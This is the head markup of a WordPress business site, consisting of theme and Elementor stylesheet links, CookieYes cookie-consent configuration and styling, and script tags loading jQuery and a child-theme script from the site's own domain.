<link rel='stylesheet' id='ct-main-styles-css' href='https://firmatek.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://firmatek.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://firmatek.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://firmatek.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://firmatek.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://firmatek.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://firmatek.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://firmatek.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://firmatek.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://firmatek.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.30.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://firmatek.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.30.0' media='all' />
<link rel='stylesheet' id='elementor-post-9270-css' href='https://firmatek.com/wp-content/uploads/elementor/css/post-9270.css?ver=1768930701' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://firmatek.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.15' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://firmatek.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='elementor-post-9297-css' href='https://firmatek.com/wp-content/uploads/elementor/css/post-9297.css?ver=1768930702' media='all' />
<link rel='stylesheet' id='elementor-post-9289-css' href='https://firmatek.com/wp-content/uploads/elementor/css/post-9289.css?ver=1768930702' media='all' />
<link rel='stylesheet' id='elementor-post-9285-css' href='https://firmatek.com/wp-content/uploads/elementor/css/post-9285.css?ver=1768932272' media='all' />
<link rel='stylesheet' id='elementor-gf-local-mulish-css' href='https://firmatek.com/wp-content/uploads/elementor/google-fonts/css/mulish.css?ver=1752859522' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://firmatek.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1752859527' media='all' />
<!--n2css--><!--n2js--><script id="cookie-law-info-js-extra">
var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/firmatek.com\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/firmatek.com","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
</script>
<script src="https://firmatek.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://firmatek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://firmatek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://firmatek.com/wp-content/themes/blocksy-child/js/main.js?ver=6.8.3" id="ft-js-js"></script>

